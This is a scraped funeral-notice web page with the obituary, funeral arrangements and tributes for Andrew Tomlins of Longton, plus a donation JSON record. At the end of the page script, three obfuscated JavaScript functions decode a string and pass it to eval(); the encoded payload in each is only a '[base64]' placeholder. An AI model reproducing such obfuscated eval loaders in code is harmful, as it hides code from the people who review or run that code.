                <h1><span class="notice_type_start">The obituary notice of </span><span class="fullname_container">Andrew <span class="notice_surname_span">TOMLINS</span></span></h1>
                <h2>Longton<span><span class="age_container"></span> | Published in:</span> Stoke Sentinel.</h2>
            </div>
            
        </div>
                 
                         
                        <div class="columns1_2 notice_details_container">
                            <div class="notice_left">
                                <div class="notice_column">
                                    <!--Image Block-->
                                    <div class="notice_item_image_container block_item">            <div class="img_container owl-carousel"><div class="notice_place_holder_containter"><div class="add_a_photo_btn" onclick="open_contributions_popup('Photo');">Add a photo</div><img src="/assets/photos/placeholders/6.jpg" alt="Notice Placeholder" width="100%"></div></div>
            <div class="img_previews_cont">
                <div class="img_previews">                <div class="small_image_preview_cont" data-count="0" onclick="gotoimage('0');" style="background-image:url(/assets/photos/placeholders/6.jpg)" role="button" aria-label="View photo"></div>                    <div class="small_image_preview_cont" data-count="1" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="2" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="3" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="4" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="5" aria-hidden="true" aria-label="Photo placeholder"></div></div>
                
            </div></div>
                                </div>  
                                <div class="mobile_container" data-block_name="notice_message_block"></div>
                                        <div class="notice_column">
            <!-- Funeral Director Block -->
            
    		                <div class="funeral_director_cont block_item" data-block_name="fd_container">                <div class="funeral_director_notice_img_cont"><img src="/store_local/funeral_director_logos/6163.png?1762788936"/ alt="H. Dale Funeral Directors, Stoke"></div>
                <div class="funeral_director_company_name">H. Dale Funeral Directors, Stoke</div>
                <a class="visit_fd_link" href="/services-directory/view/1012?source=notice">Visit Page</a>
                
                </div>
        </div>
                                        <div class="" data-block_name="map_routes_container">
        
        </div>        <script>
            function toggle_map_block(divClass, toggle){
                if($('.'+divClass).hasClass('map_open')){
                    $('.'+divClass).removeClass('map_open');
                    $('.'+divClass).find('.closed_view').show();
                    $('.'+divClass).find('.open_view').hide();
                }else{
                    $('.'+divClass).addClass('map_open');
                    $('.'+divClass).find('.closed_view').hide();
                    $('.'+divClass).find('.open_view').show();
                }
            }
            
        </script>
                                            <div class="background_picker_btn_container notice_item_toggle"><div class="change_background_notice_btn btn" onclick="show_background_image_picker();" tabindex="0" role="button" aria-label="Change notice background image">Change notice background image</div></div>

                            </div>
                            <div class="notice_right">        
                                        <div class="desktop_container" data-block_name="notice_message_block">
            <div class="notice_column move_item" data-block_name="notice_message_block">
                <!--Message Block-->
                <div class="notice_item_message_container">
					<div class="notice_item_text block_item">
						<div class="notice_message_contents" tabindex="0"><span class="message_firstname">Andrew</span><span class="message_surname">TOMLINS</span><span class="message_container">Suddenly and unexpectedly passed away on Tuesday 7th November 2023 in the exemplary care of the staff on the cardiac critical care unit at Wythenshawe Hospital, Andy aged 42 years of Longton.<br />
<br />
Treasured son of Jean and the late Alec, much loved brother and a much missed nephew and cousin.<br />
<br />
Andy will be sadly missed by all his loving family and many friends.<br />
<br />
Funeral service to take place at Methodist Central Hall, Longton on Monday 27th November at 1pm prior to interment at Longton Garden Of Remembrance. Family flowers only by request please, donations preferred in memory of Andy to the British Heart Foundation. <br />
All enquiries to:<br />
H Dale Funeral Service<br />
176 Anchor Road<br />
Sandford Hill<br />
Longton<br />
Stoke-on-Trent<br />
ST3 5EF<br />
Tel: 01782 313866.</span></div>
                        <div class="notice_message_base">
                                    <div class="notice_notify_me_container" onclick="notify_me_confirm();" role="button" aria-label="Keep me informed of updates">
        	    <div class="notify_me_line" tabindex="0"><i class="far fa-bell notify_me_icon"></i> Keep me informed of updates</div>
        </div>

                                    <div class="place_tribute_btn_container"><div class="btn place_tribute_btn" onclick="open_contributions_popup();" tabindex="0" role="button" aria-label="Add a tribute for Andrew">Add a tribute for Andrew</div></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                                                <div class="notice_column donation_wrapper hidden">
                    <div class="donation_container">
                        <div class="donation_name_container">
                            <div class="donation_name"><span class="donation_name_description">Donate in memory of</span> Andrew</div>
                            <div class="donation_btn_cont hidden">
                                <a class="waves-effect waves-light btn donation_btn modal-trigger" href="/donation?nid=5156972&tid=reach&dpid=121773&abid=902245082&np=%2Fnotice%2Ftomlins%2F5156972&fn=Andrew&sn=TOMLINS">Donate Now <i class="fa-light fa-heart"></i></a>
                            </div>
                        </div>
                        <div id="donation_charities" class="donation_charities"></div>
                        <div class="donation_closed_cont hidden"></div>
                    </div>
                </div>
                                        <div class="notice_column">
            <div class="notice_item_info_container">
                <div class="visitor_details_container">
                    <div class="visitor_count"><span class="eye_icon"><i class="fas fa-eye"></i></span><span class="view_count_cont" data-viewcount="1564"> 1564</span><span> visitors</span></div><div class="detail_seperator"><span class="desktop">|</span></div>
			        <div class="published_date"><span class="mobile uploaded_icon_mobile"><i class="fas fa-upload"></i></span><span> Published: </span><span>18/11/2023</span></div>
                </div>
                
            </div>
            <div class="potentially_related_notices_container search_results_container"></div>
        </div>
                                        <div class="notice_column">
            <div class="notice_create_tribute_banner_container" onclick="open_booking_modal();" role="button" aria-label="Create your own ever lasting tribute">
                <div class="notice_create_tribute_left">
                    <div class="notice_create_tribute_heading">Want to celebrate a loved one's life?</div>
                    <div class="notice_create_tribute_subheading">Create your own ever lasting tribute today</div>
                </div>
                <div class="notice_create_tribute_right"><i class="fa-regular fa-chevron-right"></i></div>
            </div>
        </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--Tributes Block -->
            <a name="tributes" aria-hidden="true"></a>
                        <div class="notice_item_tributes_topbar_wrapper full-bleed">
                <div class="notice_item_tributes_container block_wrapper">
                    <div class="tributes_content_expanded_container"></div>
                    <div class="notice_item_tributes_topbar">
                        <div class="block_item_title">
                            <div class="tributes_header_name"><span>3 </span>Tributes added for Andrew</div>
                        </div>
                        <div class="tributes_header_report_toggle" onclick="toggle_tribute_report();" role="button" aria-label="Report a tribute">Report a tribute</div>
                        <div class="tributes_header_sort input-field">        <select id="tribute_sort_filter" name="tribute_sort_filter" onchange="update_tributes_sort();" aria-label="Sort by"><option value="">Sort by</option><option value="new">Newest</option><option value="old">Oldest</option></select>
        
        <select id="tribute_filter" name="tribute_filter" onchange="update_tributes_filter();" aria-label="Filter by"><option value="">Filter by</option><option value="tribute">Tributes</option></select></div>
                    </div>
                </div>
            </div>
            <div class="notice_item_tributes_container block_wrapper">
                <div class="tributes_container">                <div class="tributes_sub_container">
                    <div class="grid-sizer"></div>
		                            <div class="tribute_item leave_tribute_container">
                    <div class="leave_tribute_title" role="heading"><span>Add</span> your own tribute</div>
                    <div class="leave_tribute_btn btn tribute_tab_btn_click" onclick="open_contributions_popup();" tabindex="0" role="button" aria-label="Add Tribute">Add Tribute</div>
                </div>
                                <div class="tribute_item charity_tribute_item" data-type="charity_tribute" data-idx="3694074">
                
                        <div class="tribute_item_contents charity_tribute_container">
            <div class="report_tribute_btn" onclick="open_report_form('3694074', 'Charity Tribute');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_charity_background"><img src="/assets/images/charity_tribute_background.jpg"></div>
            <div class="tribute_donation_logo"><img src="/store_local/charity_logos/225971_176.jpg?1715245988" alt="donation charity logo"></div>
            <div class="tribute_message">Thank you from</div>
            <div class="tribute_name">                        <div class="charity_name">British Heart Foundation</div></div>
            <div class="tribute_message">For all the donations given</div>
            <div class="tribute_date">19/12/2023</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3694074" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3694074', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3694074"></div>
        </div>
            </div>            <div class="tribute_item" data-type="tribute" data-idx="3664863">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('3664863', 'Tribute');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_message">RIP Andy ....gone to soon..may you rest in peace you beautiful soul and continue to party to those reflex songs . Been through alot in life together as friends from nursery school throughout life. You&#039;ll be missed always...<br />
  Emz <br />
All my love to your family and sending them healing x</div>
            <div class="tribute_name"><span>Emma Beech </span></div>
            <div class="tribute_date">22/11/2023</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3664863" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3664863', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3664863"></div>
        </div>
            </div>            <div class="tribute_item" data-type="donation" data-idx="3663073">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('3663073', 'Donation');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_donation_logo"><img src="/store_local/charity_logos/225971_176.jpg?1715245988" alt="donation charity logo"></div>
            <div class="tribute_message">For a dear brother</div>
            <div class="tribute_name"><span>Donation left by Lynsey Tomlins</span></div>
            <div class="tribute_date">21/11/2023</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3663073" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3663073', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3663073"></div>
        </div>
            </div>
                </div>
                <div class="tributes_end_container"></div>
                </div>
                <div class="edit_tributes_container"></div>
                <div class="replies_container"></div>
            </div>
            <!-- Notice Navigation Arrows -->
            
        </div>
        <div id="scroll_btn" class="scroll_up_btn" onclick="topFunction();" role="button" aria-label="Scroll to top"><i class="fas fa-arrow-up"></i></div>
        <div class="background_picker_container"></div>
        <div class="notice_dialog_container dialog_container"></div>
        <div class="contributions_dialog_container dialog_container"></div>
        <div class="photo_uploader_dialog_container dialog_container"></div>
        <div class="banned_words_dialog dialog_container"></div>
    </div>
        <div class="dialog_container fn_dialog_container"></div>
    <footer class="footer full-bleed">
        <div class="block_wrapper">
                <div class="footer_top_row">
        <div class="footer_logo_container">            <div class="footer_logo">  
                <a href="/" class="logo_footer_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo-white.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div></div>
        <div class="footer_socials_container">
            <div class="social_links">
                <div class="social_link_icon">
                    <a href="https://x.com/FuneralNotices" rel="noopener" target="_blank" aria-label="https://x.com/FuneralNotices" data-ga-navigation="Social Button - X" class="tab_border_light"><i class="fa-brands fa-x-twitter"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.instagram.com/funeralnotices" rel="noopener" target="_blank" aria-label="https://www.instagram.com/funeralnotices" data-ga-navigation="Social Button - Instagram" class="tab_border_light"><i class="fa-brands fa-instagram"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.facebook.com/funeralnoticesonline" rel="noopener" target="_blank" aria-label="https://www.facebook.com/funeralnoticesonline" data-ga-navigation="Social Button - Facebook" class="tab_border_light"><i class="fa-brands fa-square-facebook"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.linkedin.com/company/28486362" rel="noopener" target="_blank" aria-label="https://www.linkedin.com/company/28486362" data-ga-navigation="Social Button - Linkedin" class="tab_border_light"><i class="fa-brands fa-linkedin"></i></a>
                </div>
            </div>
        </div>
    </div>
                    <div class="footer_navigation_container">
            <div class="footer_links">
                <a href="/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Home">Home</a>
                <a href="/services-directory/list/funeral_directors/1/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Find a Funeral Director">Find a Funeral Director</a>
                <a href="/bereavement" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Bereavement Support">Bereavement Support</a>
                <a href="/charities" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Charities">Charities</a>
                <a href="/help" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Help">Help</a>
                <a href="/blog" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Blog">Blog</a>
                <a role="button" aria-label="Contact us" tabindex="0" onclick="load_contact_us();" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Contact Us">Contact Us</a>

                <a role="button" aria-label="Live Chat" tabindex="0" onclick="webiHelp.handleStart();" class="footer_link tab_border_light">Live Chat</a>
                <a href="/what_is_a_funeral_notice" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - What is a Funeral Notice">What is a Funeral Notice</a>
                <a href="/terms_conditions" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Terms &amp; Conditions">Terms &amp; Conditions</a>
                <a href="https://www.reachplc.com/site-services/privacy-policy" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Privacy Policy">Privacy Policy</a>
                <a href="https://www.reachplc.com/site-services/cookie-notice" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Cookie Policy">Cookie Policy</a>
                <a href="https://family-notices.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Family Notices">Family Notices</a>
                <a href="https://marketplacelive.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Marketplace Live">Marketplace Live</a>
                <a href="https://discountcode.mirror.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Mirror Voucher Codes">Mirror Voucher Codes</a>
                <a href="/get_in_touch" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Advertise with us">Advertise with us</a>
            </div>
        </div>
                    <div class="footer_partners">
            <div class="left_partner">
                <span>In partnership with</span><span><a href="https://www.donatis.co.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-donatis.png" width="135" height="19" alt="Donatis" title=""/></a></span>
            </div>
            <div class="right_partner">
                <span>This site is brought to you by Reach PLC who are a supplier member to</span>
                <span><a href="https://saif.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-saif.png" width="65" height="58" alt="SAIF" title="SAIF"/></a></span>
                <span><a href="https://nafd.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-nafd.png" width="65" height="60" alt="NAFD" title="NAFD"/></a></span>
            </div>
        </div>
        </div>
    </footer>       
</div>
<script>
    $(function(){
        webiHelp.checkConnection();
var _0xc95e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe33c(d,e,f){var g=_0xc95e[2][_0xc95e[1]](_0xc95e[0]);var h=g[_0xc95e[3]](0,e);var i=g[_0xc95e[3]](0,f);var j=d[_0xc95e[1]](_0xc95e[0])[_0xc95e[10]]()[_0xc95e[9]](function(a,b,c){if(h[_0xc95e[4]](b)!==-1)return a+=h[_0xc95e[4]](b)*(Math[_0xc95e[8]](e,c))},0);var k=_0xc95e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc95e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe33c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",77,"AOHVLZJPp",21,2,47));
var _0xc89e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe23c(d,e,f){var g=_0xc89e[2][_0xc89e[1]](_0xc89e[0]);var h=g[_0xc89e[3]](0,e);var i=g[_0xc89e[3]](0,f);var j=d[_0xc89e[1]](_0xc89e[0])[_0xc89e[10]]()[_0xc89e[9]](function(a,b,c){if(h[_0xc89e[4]](b)!==-1)return a+=h[_0xc89e[4]](b)*(Math[_0xc89e[8]](e,c))},0);var k=_0xc89e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc89e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe23c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",63,"qorASHLvd",22,2,48));

    });
var _0xc89e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe8c(d,e,f){var g=_0xc89e[2][_0xc89e[1]](_0xc89e[0]);var h=g[_0xc89e[3]](0,e);var i=g[_0xc89e[3]](0,f);var j=d[_0xc89e[1]](_0xc89e[0])[_0xc89e[10]]()[_0xc89e[9]](function(a,b,c){if(h[_0xc89e[4]](b)!==-1)return a+=h[_0xc89e[4]](b)*(Math[_0xc89e[8]](e,c))},0);var k=_0xc89e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc89e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe8c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",8,"HzQgqFnAj",10,2,12));
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funeral-notices.co.uk/ajax/inmemory_donations_framework?run=inmemory_donations
body_size: -25
content:
{"donation_profile":{"id":121773,"closed":true,"ad_type":"trade","profile_charities":[{"id":520646,"name":"British Heart Foundation","charity_reg_no":"225971","source":"england_wales","branch":null,"total_amount":"10.00","net_amount":"9.27","total_gift_aid":"2.32","name_with_branch":"British Heart Foundation","alias":null,"for_search_only":null,"logo_url":"\/store_local\/charity_logos\/225971_176.jpg?1715245988"}],"publications":[{"name":"Stoke Sentinel"},{"name":"funeral-notices"}],"arrangement":{"id":121779,"title":"Mr","firstname":"Andrew ","surname":"TOMLINS","deathdate":"2023-11-07"},"total_amount":"10.00","total_gift_aid":"2.32"},"tenant_id":"reach"}